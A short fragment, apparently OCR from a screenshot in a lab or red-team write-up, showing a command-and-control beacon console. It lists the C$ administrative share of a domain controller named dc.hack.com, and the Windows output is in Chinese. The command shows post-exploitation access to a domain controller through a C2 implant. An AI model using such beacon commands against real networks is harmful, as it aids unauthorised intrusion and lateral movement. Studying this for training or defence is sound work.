 beacon> shell dir \\dc.hack.com\c$
[*] Tasked beacon to run: dir \\dc.hack.com\c$
[+] host called home, sent: 51 bytes
[+] received output:
驱动器 \\dc.hack.com\c$ 中的卷没有标签。
卷的序列号是 285E-6465
\\dc.hack.com\c$ 的目录
2013/08/22 23:52 <DIR> PerfLogs
2023/08/27 14:49 <DIR> Program Files
2013/08/22 23:39 <DIR> Program Files (x86)
2023/08/27 10:14 <DIR> Users
2023/10/01 15:52 <DIR> Windows
0 个文件 0 字节
5 个目录 30,954,897,408 可用字节